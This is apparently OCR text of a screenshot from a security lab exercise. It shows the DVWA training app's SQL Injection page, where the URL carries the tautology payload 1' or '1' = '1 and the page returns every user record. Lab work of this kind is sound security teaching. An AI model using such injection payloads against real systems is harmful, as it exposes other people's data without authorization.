 dvwa.sec.cuc.edu.cn:9080/vulnerabilities/sqli/?id=1%27or+%271%27+%3D+%271&
VeryNginx
Vulnerability: SQL Injection :: Damn Vuln
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
Vulnerability: SQL Injection
User ID:
Submit
ID: 1'or '1' = '1
First name: admin
Surname: admin
ID: 1'or '1' = '1
First name: Gordon
Surname: Brown
ID: 1'or '1' = '1
First name: Hack
Surname: Me
ID: 1'or '1' = '1
First name: Pablo
Surname: Picasso
ID: 1'or '1' = '1
First name: Bob
Surname: Smith